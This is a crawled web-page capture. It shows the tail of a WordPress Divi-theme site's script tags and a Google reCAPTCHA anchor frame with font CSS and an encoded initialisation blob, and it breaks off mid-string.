var et_core_api_spam_recaptcha = {"site_key":"6LfhzqMZAAAAAKiOEW822_d-usPaCRtLMUVH8uYq","page_action":{"action":"1568495204987"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.27.4" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfhzqMZAAAAAKiOEW822_d-usPaCRtLMUVH8uYq&co=aHR0cHM6Ly90b21teWVudGVydGFpbm1lbnQuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6cf3xaq9lrbd
body_size: 48832
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7m-W-Ks7HiiaCdRhRANGcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7m-W-Ks7HiiaCdRhRANGcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7m-W-Ks7HiiaCdRhRANGcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsOrci7CqsKHQsKJM1ZWwrNOw5zDnk3DncOQw65QwrItT216w5DDnsOow6/DrcONwoHDnsK+w6wlwoh6FcKQQMOzw7PCrMK3w7fDhMKUwocww77DnSdoXXElecOCw6c5w7HCiGzDtj3Dj8OCwp7DjQTCusOJwpBsw5rDkFDDqiMbw555AMKrV8KLYUfDoMKKwqccB8KbTxk6bMKFwppPw4XCiVTDnsOYw60qDkA9w4kJW3JGw4F/YsOyHm3Dn8KjTEbCgMKaL8KhIBXChhHCtcO1w7PCjcKKAyxPw5BRwrBRPVViO8OeHsK6wr3ChcO0CEHDjMODwpY5wp85w4JhwoPCucK7cMOIw4rDikXDn2fCscKwO8KuNRwLw6DDmsK/[base64]/DuMKxOi99bcO5w7TCvWDCm3M2woI/aMK8wp3CpMONNxIOfcObw7jDvkMoQsKhw6/[base64]/DvjE3w4bCvFltw6VsNnzCpxvCu07CucONR8OCFcOKZMOqdRRgKm07wpdHDsKTw4HCpGIgw64Cw5LDlMKydMKFw5Z0w5vDgx3CvxYDBwzDpVXCpQMvw6lqw6BsVGvCv8O8w4jCgMKww6MRw7jDtMOqw7pIwoooU8OwI8OGCcKtT8Oaw73CqMOqw6/[base64]/[base64]/DucODLSXDqXbCuBTCjzzDlMOJw6EIwrDDkFFKHDMaw7/DtHrCuSYqEGsmIMO0A8K2ZXzDqMOAPF8FXiPCgmrDmMOfw48HwrXDlcKdwpsLw4cHwrjCmzjDr8KudXbCq3PCmjAYw6HDn8Kdw4EzYsKCw7HCsWYKw4/CjsK+w44iw7XCkklTLMOTRS7DvMKOOsOfw6xow58DNXfDjcKvDx/Cq0pmwqAqfcOwwoXDmCDCkcKbwoViw4vDhywCwrcfw53Dkj3Dp17Dh8KBw6/[base64]/CjMOmNcOGw49Aw63Dm8OgdsOTw5XDnsKZfQPDs8OIfcO2w5vDo3cIwrUUw4/DosKVQ04uwqvDu2YIw6HDgRfCmlMnU1TCr8KBw6vDtR1Sw5HDhMK5MkNjw47DoS0nwpzCmlAaw53ChMKAZ8K1w4RIw4sHQ8O0GQ/DnsO/SsOMPnHDnV9UUnRrNQ3DkGZgQn7CscOJJ1wTw7Ntwp8jK388OMOrwpzCm2HCtMOXWzTCoMKAOXM7wrVGwpJ7eMKOQcOHwrEnwr3Cv8OLw4ghwo1uwokZMA7Dj17CmsKnKmt3w5bCkx7CqcK1wqk8AsOlw6HCsVILdMK2MH/CkMOza8OJw4Icw7Ffw5FSw6ggB8Ozag0xwplGw63CusOnSl8Pw6/ClUAjKsKmw7XChsO5w7A+ckHCr8KCasOVPxDDmSzDuGfCucKwAhzDuCzClE3DpMKwwoLCuVM1J1AGXwcpUMKjbsKYw4rCjk7DvnMnw63Cu0JiEXbDkSDDksO3wpXCtkM2R8OMwoEkw75rwo/DgMKIw5sKbcOTDxN+woVqw4/CpMK0WQUIHgg2w6l6w74nwqjCi0zCrcK4wrIDCcK2wrLCr3nCuQTDssKnYBjDmQ5NPR7DpMKqXRkpTxXDn8O2ci9JYsORw5hlNMOqw7XCkBbDu1dYw5d7G2VIw5AXRSHCsmPCmALCvcKWw7bCu3AEA3/DsnVuw63DgsK5a2gJKXDDsT0xWMKOwpXCvXzCoiLCpcOdwrDCpCrChFrDh8OKwq7CocOpUMOXwqorNi8fQzPCk1/CunFSw43DosO/XAwkMsO9wojCux3Ciy1uwrTDtldlbMKzIk7CnQHCu8KwD8KBCRnDjcOdd8K1e8KJw6LDpAgbLC7Dkz4Two5/wq/DrcKrXMKTT8KVdcO6w6HDk8ODwrZ6w7Etw5PDp2zDlzoWYxlPw4Msw5XCtw5mXEgzUD1Gwo87e1hQDsOHwqHCqAzCuyADNsOyw6R3woQvw6PCoMK2wqIKJDPDosK6ClTClVIOwoVIwqHCgcK9IMKHw6Zrwq/CikRRGMOmw4XDpmfDiBvDpsK+w7Fmwp9VAW1owojDr8KCw53CpkJaw4zCocK7wqtBGml7wrHCpTnCnDgtw4vDswTDpxh0w6bDoDvCqU8Ow4vCoRbDgcOQEsOqHMKawoXDrQXClMKPI8OYdklMwrjDk37CmcKiwprDnMKGf8Ojw5/Dr3dqGMKZwoPDlMKRT8Oww5jCtcKcOsK4wrliw49PUjBdc8O/[base64]/DhWoDXlwFFMO3cgZ4wrrCh0/[base64]/ecKJwrxww5vCvMKJw4YyNAk9EcKxClUCHlxvwpXDuy/[base64]/[base64]/CsMKywoZ5DlJhUB05CC3Cg8Ouw6jChG3CmsOsYsOcwokRwp8Pc8Ofwp97wp7DhcKBFcKsw4hnw61XJcKJMcOuw6wGBsK2AMORwrN7wr1wVQUxUGx7RMKew5TCiDbCp0pjCVvCpcKpwqzDpMOVwpTDjMKKLAMnw64+HMKBE0fDg8K/wpBxwp7CicONNMKSwonCsl1CwrPCocOFwrpCIi8wwrnDvsK